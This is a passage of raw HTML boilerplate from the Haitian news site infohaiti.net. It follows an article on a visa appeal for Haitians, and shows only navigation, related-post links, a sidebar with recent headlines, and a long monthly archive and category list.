                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.infohaiti.net/liberation-de-lex-depute-cholzer-chancy-accuse-de-detournements-de-biens-publics-au-centre-national-des-equipements-cne/">Libération de l’ex Député Cholzer Chancy accusé de détournements de biens publics au Centre National des Équipements (CNE)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.infohaiti.net/lecole-normale-superieure-part-en-fumee-la-coalition-de-gangs-viv-ansanm-poursuit-sa-funeste-revolution/">L’Ecole Normale Supérieure part en fumée. La coalition de gangs « viv ansanm » poursuit sa « funeste révolution »</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.infohaiti.net/author/innzes/">Yves Cajuste</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yves Cajuste"><meta itemprop="url" content="https://www.infohaiti.net/author/innzes/"></span><meta itemprop="datePublished" content="2024-03-27T23:28:38+00:00"><meta itemprop="dateModified" content="2024-03-27T23:28:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"></span><meta itemprop="name" content="Infohaiti"></span><meta itemprop="headline " content="Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti.png"><meta itemprop="width" content="400"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_55","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21508,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_related_posts";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "683";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "228";
tdBlocksArray.push(block_tdi_55);
</script><h4 class="td-related-title td-block-title"><a id="tdi_56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_55" href="#">RELATED ARTICLES</a><a id="tdi_57" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_55" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_55 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/tempete-hivernale-dans-le-massachusetts-maura-healey-salue-le-travail-de-preparation-des-services-publics-la-vigilance-reste-de-mise/"  rel="bookmark" class="td-image-wrap " title="Tempête hivernale dans le Massachusetts : Maura Healey salue le travail de préparation des services publics, « la vigilance reste de mise »" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tempête hivernale dans le Massachusetts : Maura Healey salue le travail de préparation des services publics, « la vigilance reste de mise »" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/MassDot_Centre-des-Operations_Conference-de-Presse-26-Janvier-2026-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/tempete-hivernale-dans-le-massachusetts-maura-healey-salue-le-travail-de-preparation-des-services-publics-la-vigilance-reste-de-mise/"  rel="bookmark" title="Tempête hivernale dans le Massachusetts : Maura Healey salue le travail de préparation des services publics, « la vigilance reste de mise »">Tempête hivernale dans le Massachusetts : Maura Healey salue le travail de préparation des services publics, « la vigilance reste de mise »</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/prenez-cette-tempete-au-serieux-maura-healey-alerte-sur-jusqua-deux-pieds-de-neige-et-mobilise-un-dispositif-durgence-dans-le-massachusetts/"  rel="bookmark" class="td-image-wrap " title="« Prenez cette tempête au sérieux » : Maura Healey alerte sur jusqu’à deux pieds de neige et mobilise un dispositif d’urgence dans le Massachusetts" ><img class="entry-thumb" src="[data-uri]" alt="" title="« Prenez cette tempête au sérieux » : Maura Healey alerte sur jusqu’à deux pieds de neige et mobilise un dispositif d’urgence dans le Massachusetts" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/MEMA_25-JANVIER-2026-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/prenez-cette-tempete-au-serieux-maura-healey-alerte-sur-jusqua-deux-pieds-de-neige-et-mobilise-un-dispositif-durgence-dans-le-massachusetts/"  rel="bookmark" title="« Prenez cette tempête au sérieux » : Maura Healey alerte sur jusqu’à deux pieds de neige et mobilise un dispositif d’urgence dans le Massachusetts">« Prenez cette tempête au sérieux » : Maura Healey alerte sur jusqu’à deux pieds de neige et mobilise un dispositif d’urgence dans le...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/face-aux-politiques-federales-le-massachusetts-mise-sur-la-protection-sociale-et-laccessibilite-au-logement-et-a-lenergie/"  rel="bookmark" class="td-image-wrap " title="En réaction aux décisions prises à Washington, le Massachusetts mise sur la protection sociale et l’accessibilité au logement et à l’énergie" ><img class="entry-thumb" src="[data-uri]" alt="" title="En réaction aux décisions prises à Washington, le Massachusetts mise sur la protection sociale et l’accessibilité au logement et à l’énergie" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/SOTC_2026_MA_1-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/face-aux-politiques-federales-le-massachusetts-mise-sur-la-protection-sociale-et-laccessibilite-au-logement-et-a-lenergie/"  rel="bookmark" title="En réaction aux décisions prises à Washington, le Massachusetts mise sur la protection sociale et l’accessibilité au logement et à l’énergie">En réaction aux décisions prises à Washington, le Massachusetts mise sur la protection sociale et l’accessibilité au logement et à l’énergie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>sidebar</span></h4><form method="get" class="td-search-form-widget" action="https://www.infohaiti.net/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.infohaiti.net/qualifications-coupe-du-monde-feminine-u17-haiti-domine-sainte-lucie-et-reprend-la-tete-du-groupe/">Qualifications Coupe du monde féminine U17 : Haïti domine Sainte-Lucie et reprend la tête du groupe</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/delmas-sous-tension-apres-une-serie-denlevements/">Delmas sous tension après une série d’enlèvements</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/tempete-hivernale-dans-le-massachusetts-maura-healey-salue-le-travail-de-preparation-des-services-publics-la-vigilance-reste-de-mise/">Tempête hivernale dans le Massachusetts : Maura Healey salue le travail de préparation des services publics, « la vigilance reste de mise »</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/prenez-cette-tempete-au-serieux-maura-healey-alerte-sur-jusqua-deux-pieds-de-neige-et-mobilise-un-dispositif-durgence-dans-le-massachusetts/">« Prenez cette tempête au sérieux » : Maura Healey alerte sur jusqu’à deux pieds de neige et mobilise un dispositif d’urgence dans le Massachusetts</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/massachusetts-en-alerte-avant-une-tempete-hivernale-majeure-et-dimportantes-chutes-de-neige/">Massachusetts en alerte avant une tempête hivernale majeure et d’importantes chutes de neige</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.infohaiti.net" class="url" rel="ugc">Yves Cajuste</a></span> on <a href="https://www.infohaiti.net/le-secteur-culturel-et-du-maquillage-professionnel-haitien-en-deuil-pierre-edouard-rosier-maikadou-a-ete-assassine/#comment-1">Le secteur culturel et du maquillage professionnel haïtien en deuil: Pierre Edouard Rosier (Maikadou) a été assassiné</a></li></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.infohaiti.net/2026/01/'>January 2026</a></li>
	<li><a href='https://www.infohaiti.net/2025/12/'>December 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/11/'>November 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/10/'>October 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/09/'>September 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/08/'>August 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/07/'>July 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/06/'>June 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/05/'>May 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/04/'>April 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/03/'>March 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/02/'>February 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/01/'>January 2025</a></li>
	<li><a href='https://www.infohaiti.net/2024/12/'>December 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/11/'>November 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/10/'>October 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/09/'>September 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/08/'>August 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/07/'>July 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/06/'>June 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/05/'>May 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/04/'>April 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/03/'>March 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/02/'>February 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/01/'>January 2024</a></li>
	<li><a href='https://www.infohaiti.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/11/'>November 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/10/'>October 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/09/'>September 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/08/'>August 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/07/'>July 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/05/'>May 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/03/'>March 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/02/'>February 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/01/'>January 2023</a></li>
	<li><a href='https://www.infohaiti.net/2022/12/'>December 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/10/'>October 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/09/'>September 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/07/'>July 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/06/'>June 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/05/'>May 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/04/'>April 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/02/'>February 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/01/'>January 2022</a></li>
	<li><a href='https://www.infohaiti.net/2021/12/'>December 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/11/'>November 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/10/'>October 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/09/'>September 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/08/'>August 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/07/'>July 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/06/'>June 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/05/'>May 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/04/'>April 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/03/'>March 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/02/'>February 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/01/'>January 2021</a></li>
	<li><a href='https://www.infohaiti.net/2020/12/'>December 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/11/'>November 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/10/'>October 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/09/'>September 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/08/'>August 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/07/'>July 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/06/'>June 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/04/'>April 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/03/'>March 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/02/'>February 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/01/'>January 2020</a></li>
	<li><a href='https://www.infohaiti.net/2019/12/'>December 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/11/'>November 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/10/'>October 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/09/'>September 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/08/'>August 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/07/'>July 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/06/'>June 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/05/'>May 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/04/'>April 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/03/'>March 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/02/'>February 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/01/'>January 2019</a></li>
	<li><a href='https://www.infohaiti.net/2018/12/'>December 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/11/'>November 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/10/'>October 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/09/'>September 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/08/'>August 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/07/'>July 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/06/'>June 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/03/'>March 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/02/'>February 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/01/'>January 2018</a></li>
	<li><a href='https://www.infohaiti.net/2017/12/'>December 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/11/'>November 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/10/'>October 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/09/'>September 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/08/'>August 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/07/'>July 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/06/'>June 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/05/'>May 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/04/'>April 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/03/'>March 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/02/'>February 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/01/'>January 2017</a></li>
	<li><a href='https://www.infohaiti.net/2016/12/'>December 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/11/'>November 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/10/'>October 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/09/'>September 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/08/'>August 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/07/'>July 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/06/'>June 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/05/'>May 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/04/'>April 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/03/'>March 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/02/'>February 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/01/'>January 2016</a></li>
	<li><a href='https://www.infohaiti.net/2015/12/'>December 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/11/'>November 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/10/'>October 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/09/'>September 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/08/'>August 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/07/'>July 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/06/'>June 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/05/'>May 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/04/'>April 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/03/'>March 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/02/'>February 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/01/'>January 2015</a></li>
	<li><a href='https://www.infohaiti.net/2014/12/'>December 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/11/'>November 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/10/'>October 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/09/'>September 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/08/'>August 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/07/'>July 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/06/'>June 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/05/'>May 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/04/'>April 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/03/'>March 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/02/'>February 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/01/'>January 2014</a></li>
	<li><a href='https://www.infohaiti.net/2013/12/'>December 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/11/'>November 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/10/'>October 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/09/'>September 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/08/'>August 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/07/'>July 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/06/'>June 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/05/'>May 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/04/'>April 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/03/'>March 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/02/'>February 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/01/'>January 2013</a></li>
	<li><a href='https://www.infohaiti.net/2012/12/'>December 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/11/'>November 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/10/'>October 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/09/'>September 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/08/'>August 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/07/'>July 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/06/'>June 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/05/'>May 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/04/'>April 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/03/'>March 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/02/'>February 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/01/'>January 2012</a></li>
	<li><a href='https://www.infohaiti.net/2011/12/'>December 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/11/'>November 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/10/'>October 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/09/'>September 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/08/'>August 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/07/'>July 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/06/'>June 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/05/'>May 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/04/'>April 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/03/'>March 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/02/'>February 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/01/'>January 2011</a></li>
	<li><a href='https://www.infohaiti.net/2010/12/'>December 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/11/'>November 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/10/'>October 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/09/'>September 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/08/'>August 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/07/'>July 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/06/'>June 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/05/'>May 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/04/'>April 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/03/'>March 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/02/'>February 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/01/'>January 2010</a></li>
	<li><a href='https://www.infohaiti.net/2009/12/'>December 2009</a></li>
	<li><a href='https://www.infohaiti.net/2009/01/'>January 2009</a></li>
	<li><a href='https://www.infohaiti.net/2005/10/'>October 2005</a></li>
	<li><a href='https://www.infohaiti.net/2005/05/'>May 2005</a></li>
	<li><a href='https://www.infohaiti.net/1999/11/'>November 1999</a></li>
	<li><a href='https://www.infohaiti.net/216/09/'>September 216</a></li>
	<li><a href='https://www.infohaiti.net/214/11/'>November 214</a></li>
	<li><a href='https://www.infohaiti.net/214/10/'>October 214</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://www.infohaiti.net/category/international/afrique/">AFRIQUE</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.infohaiti.net/category/massachusetts/autres/">Autres</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.infohaiti.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infohaiti.net/category/haiti/">HAITI</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.infohaiti.net/category/haiti/outremer/">OutreMer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.infohaiti.net/category/provinces/">PROVINCES</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://www.infohaiti.net/category/haiti/provinces-haiti/">Provinces</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.infohaiti.net/category/multimedia/video-fr/">Video</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.infohaiti.net/mosaic/">Log in</a></li>
